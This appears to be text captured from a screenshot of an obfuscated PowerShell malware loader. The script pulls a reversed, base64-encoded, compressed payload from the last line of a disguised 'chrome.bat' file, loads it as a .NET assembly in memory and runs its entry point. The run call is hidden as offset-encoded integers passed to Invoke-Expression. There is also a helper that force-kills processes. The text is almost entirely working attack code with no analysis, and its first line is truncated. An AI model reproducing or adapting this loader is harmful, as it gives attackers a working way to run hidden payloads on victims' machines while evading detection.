 1 function DecompressBytes($compressedData) { $ms = [IO.MemoryStream]::new(([System.Convert]::FromBase64String($compressedData))); $ms.Position = 0; $deflateStream = [IO.Compression.DeflateStream]::new($ms, [I
2
3 function ReverseString($inputString) {
4 $charArray = $inputString.ToCharArray()  # Convert string to character array
5 $reversedArray = $charArray[-1..-($charArray.Length)]  # Reverse the array
6 $reversedString = -join $reversedArray  # Convert the reversed array back to a string
7 return $reversedString
8 }
9
10 function Close-Process {
11 param(
12 [string]$ProcessName
13 )
14
15 $process = Get-Process -Name $ProcessName -ErrorAction SilentlyContinue
16
17 if ($process -ne $null) {
18 Stop-Process -Name $ProcessName -Force
19 }
20 }
21
22 function Convert-AsciiToString($asciiArray){
23 $offSetInteger=123;
24 $decodedString=$Null;
25 foreach($asciiInteger in $asciiArray){$decodedString+=[char]($asciiInteger-$offSetInteger)};
26 return $decodedString};
27
28
29 $encodedArray = @(159,220,238,238,224,232,221,231,244,169,192,233,239,237,244,203,234,228,233,239,169,196,233,241,234,230,224,163,159,233,240,231,231,167,159,233,240,231,231,164,182)
30 $decodedString = Convert-AsciiToString $encodedArray
31
32
33 $filePath = Join-Path $env:UserProfile "chrome.bat"
34 $lastLine = Get-Content -Path $filePath | Select-Object -Last 1
35 $cleanedLine = $lastLine -replace '^::'
36 $reverse = ReverseString $cleanedLine
37 $decompressedByte = DecompressBytes -compressedData $reverse
38
39 $assembly = [System.Reflection.Assembly]::Load([byte[]]$decompressedByte)
40
41 $assembly = [System.Reflection.Assembly]::Load([byte[]]$decompressedByte)
42
43 Invoke-Expression $decodedString
44
Windows PowerShell Notepad++ - Chocolatey Shim length : 2,001 lines : 45 Ln : 30 Col : 36 Pos : 1,495 Windows (CR LF) UTF-8 INS